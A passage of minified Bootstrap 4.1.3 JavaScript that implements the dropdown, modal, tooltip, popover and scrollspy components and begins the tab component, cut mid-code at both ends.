e=t._getParentFromElement(this._element),n=$e(this._menu).hasClass(Ae);if(t._clearMenus(),!n){var s={relatedTarget:this._element},o=$e.Event(Pe.SHOW,s);if($e(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=e:Rn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&$e(e).addClass(Me),this._popper=new i(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===$e(e).closest(Re).length&&$e(document.body).children().on("mouseover",null,$e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),$e(this._menu).toggleClass(Ae),$e(e).toggleClass(Ae).trigger($e.Event(Pe.SHOWN,s))}}}},e.dispose=function(){$e.removeData(this._element,Ce),$e(this._element).off(ke),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;$e(this._element).on(Pe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=o({},this.constructor.Default,$e(this._element).data(),t),Rn.typeCheckConfig(Te,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(qe))}return this._menu},e._getPlacement=function(){var t=$e(this._element.parentNode),e=Ue;return t.hasClass(je)?(e=Be,$e(this._menu).hasClass(Oe)&&(e=We)):t.hasClass(Ie)?e=Ye:t.hasClass(Fe)?e=Qe:$e(this._menu).hasClass(Oe)&&(e=Ve),e},e._detectNavbar=function(){return $e(this._element).closest(".navbar").length>0},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},t._jQueryInterface=function(e){return this.each(function(){var i=$e(this).data(Ce);if(i||(i=new t(this,"object"==typeof e?e:null),$e(this).data(Ce,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(Ne)),n=0,s=i.length;s>n;n++){var o=t._getParentFromElement(i[n]),r=$e(i[n]).data(Ce),a={relatedTarget:i[n]};if(e&&"click"===e.type&&(a.clickEvent=e),r){var l=r._menu;if($e(o).hasClass(Ae)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&$e.contains(o,e.target))){var c=$e.Event(Pe.HIDE,a);$e(o).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&$e(document.body).children().off("mouseover",null,$e.noop),i[n].setAttribute("aria-expanded","false"),$e(l).removeClass(Ae),$e(o).removeClass(Ae).trigger($e.Event(Pe.HIDDEN,a)))}}}},t._getParentFromElement=function(t){var e,i=Rn.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||$e(e.target).closest(qe).length):!De.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||$e(this).hasClass(ze)))){var i=t._getParentFromElement(this),n=$e(i).hasClass(Ae);if((n||27===e.which&&32===e.which)&&(!n||27!==e.which&&32!==e.which)){var s=[].slice.call(i.querySelectorAll(He));if(0!==s.length){var o=s.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&s.length-1>o&&o++,0>o&&(o=0),s[o].focus()}}else{if(27===e.which){var r=i.querySelector(Ne);$e(r).trigger("focus")}$e(this).trigger("click")}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Xe}},{key:"DefaultType",get:function(){return Ke}}]),t}(),$e(document).on(Pe.KEYDOWN_DATA_API,Ne,Ge._dataApiKeydownHandler).on(Pe.KEYDOWN_DATA_API,qe,Ge._dataApiKeydownHandler).on(Pe.CLICK_DATA_API+" "+Pe.KEYUP_DATA_API,Ge._clearMenus).on(Pe.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ge._jQueryInterface.call($e(this),"toggle")}).on(Pe.CLICK_DATA_API,Le,function(t){t.stopPropagation()}),$e.fn[Te]=Ge._jQueryInterface,$e.fn[Te].Constructor=Ge,$e.fn[Te].noConflict=function(){return $e.fn[Te]=Ee,Ge._jQueryInterface},Ge),Yn=(Je="modal",ei="."+(ti="bs.modal"),ii=(Ze=e).fn[Je],ni={backdrop:!0,keyboard:!0,focus:!0,show:!0},si={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oi={HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei,FOCUSIN:"focusin"+ei,RESIZE:"resize"+ei,CLICK_DISMISS:"click.dismiss"+ei,KEYDOWN_DISMISS:"keydown.dismiss"+ei,MOUSEUP_DISMISS:"mouseup.dismiss"+ei,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ei,CLICK_DATA_API:"click"+ei+".data-api"},ri="modal-scrollbar-measure",ai="modal-backdrop",li="modal-open",ci="fade",di="show",ui=".modal-dialog",hi='[data-toggle="modal"]',pi='[data-dismiss="modal"]',fi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",mi=".sticky-top",gi=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ui),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ze(this._element).hasClass(ci)&&(this._isTransitioning=!0);var i=Ze.Event(oi.SHOW,{relatedTarget:t});Ze(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ze(document.body).addClass(li),this._setEscapeEvent(),this._setResizeEvent(),Ze(this._element).on(oi.CLICK_DISMISS,pi,function(t){return e.hide(t)}),Ze(this._dialog).on(oi.MOUSEDOWN_DISMISS,function(){Ze(e._element).one(oi.MOUSEUP_DISMISS,function(t){Ze(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=Ze.Event(oi.HIDE);if(Ze(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=Ze(this._element).hasClass(ci);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ze(document).off(oi.FOCUSIN),Ze(this._element).removeClass(di),Ze(this._element).off(oi.CLICK_DISMISS),Ze(this._dialog).off(oi.MOUSEDOWN_DISMISS),n){var s=Rn.getTransitionDurationFromElement(this._element);Ze(this._element).one(Rn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){Ze.removeData(this._element,ti),Ze(window,document,this._element,this._backdrop).off(ei),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},ni,t),Rn.typeCheckConfig(Je,t,si),t},e._showElement=function(t){var e=this,i=Ze(this._element).hasClass(ci);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Rn.reflow(this._element),Ze(this._element).addClass(di),this._config.focus&&this._enforceFocus();var n=Ze.Event(oi.SHOWN,{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ze(e._element).trigger(n)};if(i){var o=Rn.getTransitionDurationFromElement(this._element);Ze(this._dialog).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._enforceFocus=function(){var t=this;Ze(document).off(oi.FOCUSIN).on(oi.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===Ze(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?Ze(this._element).on(oi.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||Ze(this._element).off(oi.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?Ze(window).on(oi.RESIZE,function(e){return t.handleUpdate(e)}):Ze(window).off(oi.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ze(document.body).removeClass(li),t._resetAdjustments(),t._resetScrollbar(),Ze(t._element).trigger(oi.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(Ze(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=Ze(this._element).hasClass(ci)?ci:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ai,i&&this._backdrop.classList.add(i),Ze(this._backdrop).appendTo(document.body),Ze(this._element).on(oi.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),i&&Rn.reflow(this._backdrop),Ze(this._backdrop).addClass(di),!t)return;if(!i)return void t();var n=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){Ze(this._backdrop).removeClass(di);var s=function(){e._removeBackdrop(),t&&t()};if(Ze(this._element).hasClass(ci)){var o=Rn.getTransitionDurationFromElement(this._backdrop);Ze(this._backdrop).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(fi)),i=[].slice.call(document.querySelectorAll(mi));Ze(e).each(function(e,i){var n=i.style.paddingRight,s=Ze(i).css("padding-right");Ze(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),Ze(i).each(function(e,i){var n=i.style.marginRight,s=Ze(i).css("margin-right");Ze(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=Ze(document.body).css("padding-right");Ze(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(fi));Ze(t).each(function(t,e){var i=Ze(e).data("padding-right");Ze(e).removeData("padding-right"),e.style.paddingRight=i||""});var e=[].slice.call(document.querySelectorAll(""+mi));Ze(e).each(function(t,e){var i=Ze(e).data("margin-right");"undefined"!=typeof i&&Ze(e).css("margin-right",i).removeData("margin-right")});var i=Ze(document.body).data("padding-right");Ze(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ri,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each(function(){var n=Ze(this).data(ti),s=o({},ni,Ze(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),Ze(this).data(ti,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ni}}]),t}(),Ze(document).on(oi.CLICK_DATA_API,hi,function(t){var e,i=this,n=Rn.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=Ze(e).data(ti)?"toggle":o({},Ze(e).data(),Ze(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=Ze(e).one(oi.SHOW,function(t){t.isDefaultPrevented()||r.one(oi.HIDDEN,function(){Ze(i).is(":visible")&&i.focus()})});gi._jQueryInterface.call(Ze(e),s,this)}),Ze.fn[Je]=gi._jQueryInterface,Ze.fn[Je].Constructor=gi,Ze.fn[Je].noConflict=function(){return Ze.fn[Je]=ii,gi._jQueryInterface},gi),Qn=(vi="tooltip",bi="."+(yi="bs.tooltip"),wi=(_i=e).fn[vi],xi="bs-tooltip",$i=new RegExp("(^|\\s)"+xi+"\\S+","g"),ki={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ci={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ti={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ei="out",Di={HIDE:"hide"+bi,HIDDEN:"hidden"+bi,SHOW:(Si="show")+bi,SHOWN:"shown"+bi,INSERTED:"inserted"+bi,CLICK:"click"+bi,FOCUSIN:"focusin"+bi,FOCUSOUT:"focusout"+bi,MOUSEENTER:"mouseenter"+bi,MOUSELEAVE:"mouseleave"+bi},Pi="fade",zi="show",Ai=".tooltip-inner",ji=".arrow",Ii="hover",Fi="focus",Oi="click",Mi="manual",Ni=function(){function t(t,e){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=_i(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(_i(this.getTipElement()).hasClass(zi))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),_i.removeData(this.element,this.constructor.DATA_KEY),_i(this.element).off(this.constructor.EVENT_KEY),_i(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&_i(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===_i(this.element).css("display"))throw new Error("Please use show on visible elements");var e=_i.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){_i(this.element).trigger(e);var n=_i.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),o=Rn.getUID(this.constructor.NAME);s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&_i(s).addClass(Pi);var r="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:_i(document).find(this.config.container);_i(s).data(this.constructor.DATA_KEY,this),_i.contains(this.element.ownerDocument.documentElement,this.tip)||_i(s).appendTo(l),_i(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:ji},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),_i(s).addClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().on("mouseover",null,_i.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,_i(t.element).trigger(t.constructor.Event.SHOWN),e===Ei&&t._leave(null,t)};if(_i(this.tip).hasClass(Pi)){var d=Rn.getTransitionDurationFromElement(this.tip);_i(this.tip).one(Rn.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=_i.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Si&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),_i(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(_i(this.element).trigger(n),!n.isDefaultPrevented()){if(_i(i).removeClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().off("mouseover",null,_i.noop),this._activeTrigger[Oi]=!1,this._activeTrigger[Fi]=!1,this._activeTrigger[Ii]=!1,_i(this.tip).hasClass(Pi)){var o=Rn.getTransitionDurationFromElement(i);_i(i).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){_i(this.getTipElement()).addClass(xi+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||_i(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(_i(t.querySelectorAll(Ai)),this.getTitle()),_i(t).removeClass(Pi+" "+zi)},e.setElementContent=function(t,e){var i=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?i?_i(e).parent().is(t)||t.empty().append(e):t.text(_i(e).text()):t[i?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Ci[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)_i(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==Mi){var i=e===Ii?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Ii?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;_i(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(n,t.config.selector,function(e){return t._leave(e)})}_i(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Fi:Ii]=!0),_i(e.getTipElement()).hasClass(zi)||e._hoverState===Si?e._hoverState=Si:(clearTimeout(e._timeout),e._hoverState=Si,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Si&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Fi:Ii]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ei,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ei&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=o({},this.constructor.Default,_i(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Rn.typeCheckConfig(vi,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=_i(this.getTipElement()),e=t.attr("class").match($i);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(_i(t).removeClass(Pi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var i=_i(this).data(yi),n="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,n),_i(this).data(yi,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ki}},{key:"NAME",get:function(){return vi}},{key:"DATA_KEY",get:function(){return yi}},{key:"Event",get:function(){return Di}},{key:"EVENT_KEY",get:function(){return bi}},{key:"DefaultType",get:function(){return Ti}}]),t}(),_i.fn[vi]=Ni._jQueryInterface,_i.fn[vi].Constructor=Ni,_i.fn[vi].noConflict=function(){return _i.fn[vi]=wi,Ni._jQueryInterface},Ni),Xn=(qi="popover",Hi="."+(Ri="bs.popover"),Bi=(Li=e).fn[qi],Wi="bs-popover",Ui=new RegExp("(^|\\s)"+Wi+"\\S+","g"),Vi=o({},Qn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yi=o({},Qn.DefaultType,{content:"(string|element|function)"}),Qi="fade",Ki=".popover-header",Gi=".popover-body",Zi={HIDE:"hide"+Hi,HIDDEN:"hidden"+Hi,SHOW:(Xi="show")+Hi,SHOWN:"shown"+Hi,INSERTED:"inserted"+Hi,CLICK:"click"+Hi,FOCUSIN:"focusin"+Hi,FOCUSOUT:"focusout"+Hi,MOUSEENTER:"mouseenter"+Hi,MOUSELEAVE:"mouseleave"+Hi},Ji=function(t){function e(){return t.apply(this,arguments)||this}var i,n;n=t,(i=e).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var o=e.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Li(this.getTipElement()).addClass(Wi+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Li(this.config.template)[0],this.tip},o.setContent=function(){var t=Li(this.getTipElement());this.setElementContent(t.find(Ki),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Gi),e),t.removeClass(Qi+" "+Xi)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Li(this.getTipElement()),e=t.attr("class").match(Ui);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=Li(this).data(Ri),n="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,n),Li(this).data(Ri,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Vi}},{key:"NAME",get:function(){return qi}},{key:"DATA_KEY",get:function(){return Ri}},{key:"Event",get:function(){return Zi}},{key:"EVENT_KEY",get:function(){return Hi}},{key:"DefaultType",get:function(){return Yi}}]),e}(Qn),Li.fn[qi]=Ji._jQueryInterface,Li.fn[qi].Constructor=Ji,Li.fn[qi].noConflict=function(){return Li.fn[qi]=Bi,Ji._jQueryInterface},Ji),Kn=(en="scrollspy",sn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],rn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",dn="active",un='[data-spy="scroll"]',hn=".active",pn=".nav, .list-group",fn=".nav-link",mn=".nav-item",gn=".list-group-item",_n=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",bn="offset",wn="position",xn=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+fn+","+this._config.target+" "+gn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?bn:wn,i="auto"===this._config.method?e:this._config.method,n=i===wn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,s=Rn.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[tn(e)[i]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},rn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Rn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Rn.typeCheckConfig(en,t,an),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&this._offsets[0]>t&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;)this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||this._offsets[s+1]>t)&&this._activate(this._targets[s])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=tn([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass(cn)?(i.closest(_n).find(yn).addClass(dn),i.addClass(dn)):(i.addClass(dn),i.parents(pn).prev(fn+", "+gn).addClass(dn),i.parents(pn).prev(mn).children(fn).addClass(dn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:t})},e._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(hn).removeClass(dn)},t._jQueryInterface=function(e){return this.each(function(){var i=tn(this).data(nn);if(i||(i=new t(this,"object"==typeof e&&e),tn(this).data(nn,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return rn}}]),t}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var i=tn(t[e]);xn._jQueryInterface.call(i,i.data())}}),tn.fn[en]=xn._jQueryInterface,tn.fn[en].Constructor=xn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,xn._jQueryInterface},xn),Gn=(Cn="."+(Tn="bs.tab"),kn=($n=e).fn.tab,Sn={HIDE:"hide"+Cn,HIDDEN:"hidden"+Cn,SHOW:"show"+Cn,SHOWN:"shown"+Cn,CLICK_DATA_API:"click"+Cn+".data-api"},En="dropdown-menu",Dn="active",Pn="disabled",zn="fade",An="show",jn=".dropdown",In=".nav, .list-group",Fn=".active",On="> li > .active",Mn='[data-toggle="tab"], [data-toggle="pill"], 